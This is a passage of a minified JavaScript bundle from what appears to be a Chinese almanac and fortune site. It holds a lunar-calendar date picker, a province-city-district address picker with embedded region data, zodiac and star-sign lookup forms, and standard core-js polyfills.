value="'.concat(b,'">').concat(b,"分</option>"));e.find(".J_s_hour").trigger("change"),e.find(".J_s_minute").trigger("change"),e.find(".J_s_day").change((function(){$(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val());var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val();t&&n&&a&&(!function(e){var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val(),o=!1;/r/i.test(n)&&(o=!0,n=n.slice(1));var i=r.a.lunar2solar(parseInt(t),parseInt(n),parseInt(a),o);e.find(".J_s_year").siblings("input").length>0&&e.find(".J_s_year").siblings("input").val(i.cYear),e.find(".J_s_month").siblings("input").length>0&&e.find(".J_s_month").siblings("input").val(i.cMonth),e.find(".J_s_day").siblings("input").length>0&&e.find(".J_s_day").siblings("input").val(i.cDay)}(e),e.find(".J_s_picker_combined").length>0&&e.find(".J_s_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a)))})),e.find(".J_s_month").change((function(){var t=$(this).val();!function(e,t,n){isNaN(parseInt(t))&&(t=1);var a=!1,o=0,i=e.find(".J_s_year").val(),c=e.find(".J_s_day").data("selected")||1,f="";/r/i.test(t)?(a=!0,t=t.slice(1)):t=parseInt(t),o=a?r.a.leapDays(i):r.a.monthDays(i,t),e.find(".J_s_day").html(""),isNaN(parseInt(c))&&e.find(".J_s_day").append('<option value="" selected="selected" hidden="hidden">'.concat(c,"</option>"));for(var u=1;u<o+1;u++)f=u==c?'<option value="'+u+'" selected="selected">'+n[u-1]+"</option>":'<option value="'+u+'">'+n[u-1]+"</option>",e.find(".J_s_day").append(f);e.find(".J_s_day").trigger("change")}(e,t,f)})),e.find(".J_s_year").change((function(){!function(e,t){var n;if(12!=e.find(".J_s_month").find("option").length&&e.find(".J_s_month").data("run")){var a=e.find(".J_s_month").data("run");e.find(".J_s_month").find("option")[a].remove()}0!=(n=r.a.leapMonth(e.find(".J_s_year").val()))&&(e.find(".J_s_month").data("run",n),e.find(".J_s_month").get(0).options.add(new Option("闰"+t[n-1],"r"+n),n)),e.find(".J_s_month").trigger("change")}(e,c)})),e.find(".J_s_year").trigger("change")};for(t=0;t<$(".J_date_s_picker").length;t++)n($(".J_date_s_picker").eq(t))}},addrPicker:function(){var e=$(".J_addr_picker");if(e.length)for(var t=n(123),a=function(e){var n,a=e.find(".J_province").data("selected");e.find(".J_province").html(""),a||e.find(".J_province").append('<option value="" selected="selected" hidden="hidden">请选择</option>'),t.provinceList.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_province").append(n)})),e.find(".J_city").change((function(){!function(e){if(e.find(".J_area").length){var n,a=e.find(".J_area").data("selected");e.find(".J_area").html(""),a||e.find(".J_area").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val(),o=e.find(".J_city").find("option:selected").val();o&&t.getProvince(r).getCity(o).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_area").append(n)}))}e.find(".J_area").data("selected","").trigger("change")}(e)})),e.find(".J_province").change((function(){!function(e){if(e.find(".J_city").length){var n,a=e.find(".J_city").data("selected");e.find(".J_city").html(""),a||e.find(".J_city").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val();r&&t.getProvince(r).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_city").append(n)}))}e.find(".J_city").data("selected","").trigger("change")}(e)})),e.find(".J_province").trigger("change")},r=0;r<e.length;r++)a(e.eq(r))},sideCalendar:function(){var e=$(".J_side_calendar");if(e.length){var t=e.data("date"),n=new Date(t).getTime(),a=r.a.solar2lunar(t.split("/")[0],t.split("/")[1],t.split("/")[2]);$.getJSON("/rili/huangli.html?y="+t.split("/")[0]+"&m="+t.split("/")[1]+"&d="+t.split("/")[2]+"&type=json",(function(t){var r=[],o=[];""!==t&&void 0!==t&&(r=t.yi.split(" "),o=t.ji.split(" ")),e.html('<div class="side-calendar__date">\n\t\t\t\t<div class="side-calendar__date--card">\n\t\t\t\t\t<div class="date">'.concat(app.tool.formatTime(n,"Y"),"年").concat(app.tool.formatTime(n,"M"),'月</div>\n\t\t\t\t\t<div class="day">').concat(app.tool.formatTime(n,"D"),"<span>").concat(a.term,"</span></div>\n\t\t\t\t</div>\n\t\t\t\t<div>农历 ").concat(a.monthCn).concat(a.dayCn,"<br />").concat(a.gzYear,"年【").concat(a.animal,"年】<br />").concat(a.gzMonth,"月 ").concat(a.gzDay,'日</div>\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="yi">宜</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html" class="red">'.concat(e[n],"</a>");return t}(r),'\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="ji">忌</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html">'.concat(e[n],"</a>");return t}(o),"\n\t\t\t</div>"))}))}},formTool:function(){var e=$(".J_form_tool");e.length&&e.find(".J_form_tool_submit").on("click",(function(){for(var e,t=$(this).parents(".J_form_tool"),n=t.serializeArray(),a=0;a<n.length;a++)e=t.find("input[name=".concat(n[a].name,"]")).length?t.find("input[name=".concat(n[a].name,"]")):t.find("select[name=".concat(n[a].name,"]")),n[a].text=e.data("text")||n[a].name,n[a].rule=e.data("rule");var r=app.tool.checking(n);r?app.tool.msg(r):(t.get(0).submit(),t.get(0).reset())}))},shengxiao:function(){var e=$(".J_shengxiao_form");e.length&&e.find(".J_shengxiao_chaxun").on("click",(function(){for(var e,t=$(this).parents(".J_shengxiao_form").serializeArray(),n=0;n<t.length;n++)"year"==t[n].name&&(e=t[n].value);if(e){var a={"鼠":"1","牛":"2","虎":"3","兔":"4","龙":"5","蛇":"6","马":"7","羊":"8","猴":"9","鸡":"10","狗":"11","猪":"12"}[r.a.lunar2solar(parseInt(e),1,1).animal];window.location.href="/sxxg/".concat(a,".html")}}))},xingzuo:function(){var e=$(".J_xingzuo_form");e.length&&e.find(".J_xingzuo_chaxun").on("click",(function(){for(var e,t,n=$(this).parents(".J_xingzuo_form").serializeArray(),a=0;a<n.length;a++)"month"==n[a].name?e=n[a].value:"day"==n[a].name&&(t=n[a].value);if(e&&t){var r={"白羊":"1","金牛":"2","双子":"3","巨蟹":"4","狮子":"5","处女":"6","天秤":"7","天蝎":"8","射手":"9","摩羯":"10","水瓶":"11","双鱼":"12"}[app.tool.getXz(e,t)];window.location.href="/xingzuo_".concat(r,".html")}}))},protocolTap:function(){var e=$(".J_protocol_pop");if(e.length){var t=e.find(".J_protocol_tab").children("li"),n=e.find(".J_protocol_content").children("li");$(".J_protocolShowBtn").on("click",(function(){e.fadeIn("fast"),app.tool.setPopup()})),e.find(".J_protocol_close").on("click",(function(){app.tool.unsetPopup(),e.hide()})),t.on("click",(function(){$(this).addClass("active").siblings().removeClass("active"),n.eq($(this).index()).addClass("active").siblings().removeClass("active")}))}},appSubmit:function(){var e=$(".J_form_app");if(e.length){var t=!1;e.find(".J_form_app_submit").on("click",(function(e){if(e.preventDefault(),t)return!1;var n=$(this).parents(".J_form_app");if("off"==n.find('input[name="privacy_protocol"]').val())return app.tool.msg("您未同意个人隐私协议"),t=!1,!1;$.ajax({type:"POST",url:n.attr("action"),data:n.serialize(),dataType:"json",beforeSend:function(){t=!0,app.tool.loading("")},success:function(e){if(e.code){app.tool.msg(e.msg,1e3);var a=[],r="",o=n.data("theme"),i=n.data("spread");if(o&&a.push({name:"theme",value:o}),i&&a.push({name:"spread",value:i}),a.length>0){r+="?";for(var c=0;c<a.length;c++)r+="".concat(a[c].name,"=").concat(a[c].value),c<a.length-1&&(r+="&")}e.url&&(window.location.href="https://ffsm.bazi5.com".concat(e.url).concat(r))}else app.tool.msg(e.msg,1e3);app.tool.closeLoading(),setTimeout((function(){t=!1}),800)}})}))}},uploadHits:function(){var e=$("#hitsArticle");if(!e.length)return!1;var t=e.data("id")||"0",n=e.data("type")||"0";$.ajax({type:"get",url:"/bazi/v1/content/hits.html",data:{id:t,type:n,timer:Math.round((new Date).getTime()/1e3)},dataType:"json"})}},$((function(){for(var e in app)"function"==typeof app[e]&&app[e]()}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var a=n(0),r=n(54),o=a.WeakMap;e.exports="function"==typeof o&&/native code/.test(r(o))},function(e,t,n){var a=n(18),r=n(25),o=n(60),i=n(7);e.exports=a("Reflect","ownKeys")||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var a=n(8),r=n(6),o=n(7),i=n(63);e.exports=a?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),c=a.length,f=0;c>f;)r.f(e,n=a[f++],t[n]);return e}},function(e,t,n){var a=n(18);e.exports=a("document","documentElement")},function(e,t,n){var a=n(12),r=n(25).f,o={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==o.call(e)?function(e){try{return r(e)}catch(e){return i.slice()}}(e):r(a(e))}},function(e,t,n){var a=n(66);e.exports=function(e,t,n){if(a(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,a){return e.call(t,n,a)};case 3:return function(n,a,r){return e.call(t,n,a,r)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var a=n(3),r=n(2),o=n(27),i=n(5),c=n(19),f=n(13),u=n(70),s=n(67),l=n(71),d=n(1),b=n(72),p=d("isConcatSpreadable"),m=b>=51||!r((function(){var e=[];return e[p]=!1,e.concat()[0]!==e})),v=l("concat"),h=function(e){if(!i(e))return!1;var t=e[p];return void 0!==t?!!t:o(e)};a({target:"Array",proto:!0,forced:!m||!v},{concat:function(e){var t,n,a,r,o,i=c(this),l=s(i,0),d=0;for(t=-1,a=arguments.length;t<a;t++)if(h(o=-1===t?i:arguments[t])){if(d+(r=f(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<r;n++,d++)n in o&&u(l,d,o[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,o)}return l.length=d,l}})},function(e,t,n){"use strict";var a=n(3),r=n(38).find,o=n(39),i=n(20),c=!0,f=i("find");"find"in[]&&Array(1).find((function(){c=!1})),a({target:"Array",proto:!0,forced:c||!f},{find:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(e,t,n){"use strict";var a=n(79).IteratorPrototype,r=n(36),o=n(15),i=n(37),c=n(41),f=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=r(a,{next:o(1,n)}),i(e,u,!1,!0),c[u]=f,e}},function(e,t,n){var a=n(2);e.exports=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){"use strict";var a=n(3),r=n(5),o=n(27),i=n(59),c=n(13),f=n(12),u=n(70),s=n(1),l=n(71),d=n(20),b=l("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),m=s("species"),v=[].slice,h=Math.max;a({target:"Array",proto:!0,forced:!b||!p},{slice:function(e,t){var n,a,s,l=f(this),d=c(l.length),b=i(e,d),p=i(void 0===t?d:t,d);if(o(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[m])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,b,p);for(a=new(void 0===n?Array:n)(h(p-b,0)),s=0;b<p;b++,s++)b in l&&u(a,s,l[b]);return a.length=s,a}})},function(e,t,n){var a=n(11),r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&a(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){"use strict";var a=n(42),r=n(109);e.exports=a?{}.toString:function(){return"[object "+r(this)+"]"}},function(e,t,n){var a=n(42),r=n(16),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=a?r:function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var a=n(3),r=n(111);a({global:!0,forced:parseFloat!=r},{parseFloat:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseFloat,c=1/i(o+"-0")!=-1/0;e.exports=c?function(e){var t=r(String(e)),n=i(t);return 0===n&&"-"==t.charAt(0)?-0:n}:i},function(e,t,n){var a=n(3),r=n(113);a({global:!0,forced:parseInt!=r},{parseInt:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseInt,c=/^[+-]?0[Xx]/,f=8!==i(o+"08")||22!==i(o+"0x16");e.exports=f?function(e,t){var n=r(String(e));return i(n,t>>>0||(c.test(n)?16:10))}:i},function(e,t,n){var a=n(8),r=n(0),o=n(61),i=n(115),c=n(6).f,f=n(25).f,u=n(44),s=n(45),l=n(85),d=n(11),b=n(2),p=n(17).set,m=n(116),v=n(1)("match"),h=r.RegExp,g=h.prototype,y=/a/g,_=/a/g,x=new h(y)!==y,S=l.UNSUPPORTED_Y;if(a&&o("RegExp",!x||S||b((function(){return _[v]=!1,h(y)!=y||h(_)==_||"/a/i"!=h(y,"i")})))){for(var O=function(e,t){var n,a=this instanceof O,r=u(e),o=void 0===t;if(!a&&r&&e.constructor===O&&o)return e;x?r&&!o&&(e=e.source):e instanceof O&&(o&&(t=s.call(e)),e=e.source),S&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var c=i(x?new h(e,t):h(e,t),a?this:g,O);return S&&n&&p(c,{sticky:n}),c},J=function(e){e in O||c(O,e,{configurable:!0,get:function(){return h[e]},set:function(t){h[e]=t}})},w=f(h),I=0;w.length>I;)J(w[I++]);g.constructor=O,O.prototype=g,d(r,"RegExp",O)}m("RegExp")},function(e,t,n){var a=n(5),r=n(81);e.exports=function(e,t,n){var o,i;return r&&"function"==typeof(o=t.constructor)&&o!==n&&a(i=o.prototype)&&i!==n.prototype&&r(e,i),e}},function(e,t,n){"use strict";var a=n(18),r=n(6),o=n(1),i=n(8),c=o("species");e.exports=function(e){var t=a(e),n=r.f;i&&t&&!t[c]&&n(t,c,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var a=n(11),r=n(7),o=n(2),i=n(45),c=RegExp.prototype,f=c.toString,u=o((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),s="toString"!=f.name;(u||s)&&a(RegExp.prototype,"toString",(function(){var e=r(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in c)?i.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(13),i=n(10),c=n(47),f=n(48);a("match",1,(function(e,t,n){return[function(t){var n=i(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,n):new RegExp(t)[e](String(n))},function(e){var a=n(t,e,this);if(a.done)return a.value;var i=r(e),u=String(this);if(!i.global)return f(i,u);var s=i.unicode;i.lastIndex=0;for(var l,d=[],b=0;null!==(l=f(i,u));){var p=String(l[0]);d[b]=p,""===p&&(i.lastIndex=c(u,o(i.lastIndex),s)),b++}return 0===b?null:d}]}))},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(19),i=n(13),c=n(26),f=n(10),u=n(47),s=n(48),l=Math.max,d=Math.min,b=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,m=/\$([$&'`]|\d\d?)/g;a("replace",2,(function(e,t,n,a){var v=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,h=a.REPLACE_KEEPS_$0,g=v?"$":"$0";return[function(n,a){var r=f(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,a):t.call(String(r),n,a)},function(e,a){if(!v&&h||"string"==typeof a&&-1===a.indexOf(g)){var o=n(t,e,this,a);if(o.done)return o.value}var f=r(e),b=String(this),p="function"==typeof a;p||(a=String(a));var m=f.global;if(m){var _=f.unicode;f.lastIndex=0}for(var x=[];;){var S=s(f,b);if(null===S)break;if(x.push(S),!m)break;""===String(S[0])&&(f.lastIndex=u(b,i(f.lastIndex),_))}for(var O,J="",w=0,I=0;I<x.length;I++){S=x[I];for(var E=String(S[0]),T=l(d(c(S.index),b.length),0),$=[],j=1;j<S.length;j++)$.push(void 0===(O=S[j])?O:String(O));var P=S.groups;if(p){var M=[E].concat($,T,b);void 0!==P&&M.push(P);var D=String(a.apply(void 0,M))}else D=y(E,b,T,$,P,a);T>=w&&(J+=b.slice(w,T)+D,w=T+E.length)}return J+b.slice(w)}];function y(e,n,a,r,i,c){var f=a+e.length,u=r.length,s=m;return void 0!==i&&(i=o(i),s=p),t.call(c,s,(function(t,o){var c;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,a);case"'":return n.slice(f);case"<":c=i[o.slice(1,-1)];break;default:var s=+o;if(0===s)return t;if(s>u){var l=b(s/10);return 0===l?t:l<=u?void 0===r[l-1]?o.charAt(1):r[l-1]+o.charAt(1):t}c=r[s-1]}return void 0===c?"":c}))}}))},function(e,t,n){"use strict";var a=n(46),r=n(44),o=n(7),i=n(10),c=n(121),f=n(47),u=n(13),s=n(48),l=n(28),d=n(2),b=[].push,p=Math.min,m=!d((function(){return!RegExp(4294967295,"y")}));a("split",2,(function(e,t,n){var a;return a="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var a=String(i(this)),o=void 0===n?4294967295:n>>>0;if(0===o)return[];if(void 0===e)return[a];if(!r(e))return t.call(a,e,o);for(var c,f,u,s=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,m=new RegExp(e.source,d+"g");(c=l.call(m,a))&&!((f=m.lastIndex)>p&&(s.push(a.slice(p,c.index)),c.length>1&&c.index<a.length&&b.apply(s,c.slice(1)),u=c[0].length,p=f,s.length>=o));)m.lastIndex===c.index&&m.lastIndex++;return p===a.length?!u&&m.test("")||s.push(""):s.push(a.slice(p)),s.length>o?s.slice(0,o):s}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var r=i(this),o=null==t?void 0:t[e];return void 0!==o?o.call(t,r,n):a.call(String(r),t,n)},function(e,r){var i=n(a,e,this,r,a!==t);if(i.done)return i.value;var l=o(e),d=String(this),b=c(l,RegExp),v=l.unicode,h=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),g=new b(m?l:"^(?:"+l.source+")",h),y=void 0===r?4294967295:r>>>0;if(0===y)return[];if(0===d.length)return null===s(g,d)?[d]:[];for(var _=0,x=0,S=[];x<d.length;){g.lastIndex=m?x:0;var O,J=s(g,m?d:d.slice(x));if(null===J||(O=p(u(g.lastIndex+(m?0:x)),d.length))===_)x=f(d,x,v);else{if(S.push(d.slice(_,x)),S.length===y)return S;for(var w=1;w<=J.length-1;w++)if(S.push(J[w]),S.length===y)return S;x=_=O}}return S.push(d.slice(_)),S}]}),!m)},function(e,t,n){var a=n(7),r=n(66),o=n(1)("species");e.exports=function(e,t){var n,i=a(e).constructor;return void 0===i||null==(n=a(i)[o])?t:r(n)}},function(e,t,n){var a=n(3),r=n(0),o=n(73),i=[].slice,c=function(e){return function(t,n){var a=arguments.length>2,r=a?i.call(arguments,2):void 0;return e(a?function(){("function"==typeof t?t:Function(t)).apply(this,r)}:t,n)}};a({global:!0,bind:!0,forced:/MSIE .\./.test(o)},{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(e,t,n){"use strict";n.r(t),function(e){n(49),n(68),n(69),n(74),n(125),n(77),n(40),n(82),n(83),n(126),n(87),n(89),n(91);function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a,r,o){"object"===("undefined"==typeof exports?"undefined":t(exports))&&void 0!==e?e.exports=o():"function"==typeof define&&n(129)?define(o):a["site-linkage"]=o.apply(this)}(void 0,0,(function(){var e={};e[0]=n(130),e[1]=n(131),e[2]=n(132),e[3]=n(133),e[4]=n(134),e[5]=n(135),e[6]=n(136),e[7]=n(137),e[8]=n(138),e[9]=n(139),e[10]=n(140),e[11]=n(141),e[12]=n(142),e[13]=n(143),e[14]=n(144),e[15]=n(145),e[16]=n(146),e[17]=n(147),e[18]=n(148),e[19]=n(149),e[20]=n(150),e[21]=n(151),e[22]=n(152),e[23]=n(153),e[24]=n(154),e[25]=n(155),e[26]=n(156),e[27]=n(157),e[28]=n(158),e[29]=n(159),e[30]=n(160),e[31]=n(161),e[32]=n(162),e[33]=n(163);var t=["北京市","天津市","河北省","山西省","内蒙古","辽宁省","吉林省","黑龙江省","上海市","江苏省","浙江省","安徽省","福建省","江西省","山东省","河南省","湖北省","湖南省","广东省","广西","海南省","重庆市","四川省","贵州省","云南省","西藏","陕西省","甘肃省","青海省","宁夏","新疆","台湾省","澳门","香港"];function a(){this.province=null,this.provinceList=t,this.provinceListIndex=t,this.city=null,this.cityList=null,this.cityListIndex=null,this.area=null,this.areaList=null,this.areaListIndex=null,this.county=null,this.town=null,this.data=t}return a.prototype={queryData:function(e,t){var n=[];switch(t.forEach((function(e){var t=e.name?e.name:e;n.push(t)})),e){case"province":this.provinceListIndex=n;break;case"city":this.cityListIndex=n;break;case"area":this.areaListIndex=n;break;default:console.log("data type error!")}},getProvince:function(t){if(this.provinceListIndex&&this.provinceListIndex.includes(t)){var n=this.provinceListIndex.indexOf(t);this.province=t;var a=e[n];this.cityList=a.city,this.queryData("city",this.cityList),this.data=this.cityListIndex}else console.log("province==>",t),this.queryData("province",this.provinceList),this.getProvince(t);return this},getCity:function(e){if(this.cityListIndex&&this.cityListIndex.includes(e)){var t=this.cityListIndex.indexOf(e);this.city=e,this.areaList=this.cityList[t].area,this.queryData("area",this.areaList),this.data=this.areaListIndex}else console.log("city==>",e),this.queryData("city",this.cityList),this.getCity(e);return this},getArea:function(e){if(this.areaListIndex&&this.areaListIndex.includes(e)){this.areaListIndex.indexOf(e);this.area=e,this.data=this.areaListIndex}else console.log("area==>",e),this.queryData("area",this.areaList);return this}},new a}))}.call(this,n(124)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var a=n(3),r=n(33).includes,o=n(39);a({target:"Array",proto:!0,forced:!n(20)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("includes")},function(e,t,n){"use strict";var a=n(3),r=n(127),o=n(10);a({target:"String",proto:!0,forced:!n(128)("includes")},{includes:function(e){return!!~String(o(this)).indexOf(r(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var a=n(44);e.exports=function(e){if(a(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var a=n(1)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[a]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e){e.exports=JSON.parse('{"name":"北京市","city":[{"name":"北京市","area":["东城区","西城区","朝阳区","海淀区","丰台区","石景山区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","平谷区","怀柔区","密云区","延庆区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"天津市","city":[{"name":"天津市","area":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","宁河县","静海县","蓟  县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河北省","city":[{"name":"省直管县","area":["定州市","辛集市"]},{"name":"石家庄市","area":["新乐市","晋州市","赵县","正定县","赞皇县","灵寿县","无极县","高邑县","平山县","行唐县","井陉县","元氏县","深泽县","长安区","桥西区","新华区","裕华区","藁城区","鹿泉区","栾城区","井陉矿区","高新区","循环化工园区","综合保税区"]},{"name":"承德市","area":["双桥区","双滦区","营子区","承德县","围场县","丰宁县","隆化县","滦平县","平泉市","兴隆县","宽城县","高新区"]},{"name":"张家口市","area":["康保县","沽源县","张北县","尚义县","赤城县","崇礼区","万全区","怀安县","怀来县","涿鹿县","阳原县","蔚县","桥西区","桥东区","宣化区","下花园区","塞北管理区","察北管理区","经开区"]},{"name":"秦皇岛市","area":["昌黎县","卢龙县","青龙满族自治县","海港区","山海关区","北戴河区","抚宁区","开发区","北戴河新区"]},{"name":"唐山市","area":["遵化市","迁安市","玉田县","迁西县","滦县","滦南县","乐亭县","曹妃甸区","丰南区","丰润区","路南区","路北区","开平区","古冶区","汉沽管理区","海港开发区","高新区","芦台开发区"]},{"name":"廊坊市","area":["广阳区","安次区","霸州市","文安县","永清县","大厂回族自治县","三河市","香河县","大城县","固安县","开发区"]},{"name":"保定市","area":["涿州市","安国市","高碑店市","涞源县","博野县","定兴县","阜平县","高阳县","涞水县","易县","蠡县","曲阳县","顺平县","唐县","望都县","满城区","徐水区","清苑区","竞秀区","高新区","白沟新城","莲池区"]},{"name":"沧州市","area":["黄骅市","任丘市","河间市","泊头市","肃宁县","献县","南皮县","东光县","吴桥县","盐山县","孟村县","海兴县","沧县","青县","新华区","运河区","经济开发区","高新区","渤海新区"]},{"name":"衡水市","area":["桃城区","冀州区","武邑县","枣强县","深州市","武强县","饶阳县","安平县","故城县","景县","阜城县","开发区","滨湖新区"]},{"name":"邢台市","area":["桥西区","桥东区","邢台县","沙河市","内丘县","临城县","隆尧县","任县","柏乡县","南和县","宁晋县","巨鹿县","平乡县","新河县","广宗县","南宫市","威县","临西县","清河县","开发区","滏阳新区"]},{"name":"邯郸市","area":["涉县","武安市","峰峰矿区","磁县","临漳县","魏县","大名县","馆陶县","邱县","鸡泽县","永年区","肥乡区","成安县","广平县","冀南新区","丛台区","复兴区","邯山区","经济开发区","曲周县"]},{"name":"雄安新区","area":["雄县","容城县","安新县"]}]}')},function(e){e.exports=JSON.parse('{"name":"山西省","city":[{"name":"太原市","area":["小店区","迎泽区","杏花岭区","尖草坪区","万柏林区","晋源区","清徐县","阳曲县","娄烦县","古交市"]},{"name":"大同市","area":["城  区","矿  区","南郊区","新荣区","阳高县","天镇县","广灵县","灵丘县","浑源县","左云县","大同县"]},{"name":"阳泉市","area":["城  区","矿  区","郊  区","平定县","盂  县"]},{"name":"长治市","area":["城  区","郊  区","长治县","襄垣县","屯留县","平顺县","黎城县","壶关县","长子县","武乡县","沁  县","沁源县","潞城市"]},{"name":"晋城市","area":["城  区","沁水县","阳城县","陵川县","泽州县","高平市"]},{"name":"朔州市","area":["朔城区","平鲁区","山阴县","应  县","右玉县","怀仁县"]},{"name":"忻州市","area":["忻府区","原平市","定襄县","五台县","代  县","繁峙县","宁武县","静乐县","神池县","五寨县","岢岚县","河曲县","保德县","偏关县"]},{"name":"吕梁市","area":["离石区","孝义市","汾阳市","文水县","交城县","兴  县","临  县","柳林县","石楼县","岚  县","方山县","中阳县","交口县"]},{"name":"晋中市","area":["榆次市","介休市","榆社县","左权县","和顺县","昔阳县","寿阳县","太谷县","祁  县","平遥县","灵石县"]},{"name":"临汾市","area":["临汾市","侯马市","霍州市","曲沃县","翼城县","襄汾县","洪洞县","古  县","安泽县","浮山县","吉  县","乡宁县","蒲  县","大宁县","永和县","隰  县","汾西县"]},{"name":"运城市","area":["运城市","永济市","河津市","芮城县","临猗县","万荣县","新绛县","稷山县","闻喜县","夏  县","绛  县","平陆县","垣曲县"]}]}')},function(e){e.exports=JSON.parse('{"name":"内蒙古","city":[{"name":"呼和浩特市","area":["新城区","回民区","玉泉区","郊  区","土默特左旗","托克托县","和林格尔县","清水河县","武川县"]},{"name":"包头市","area":["东河区","昆都伦区","青山区","石拐矿区","白云矿区","郊  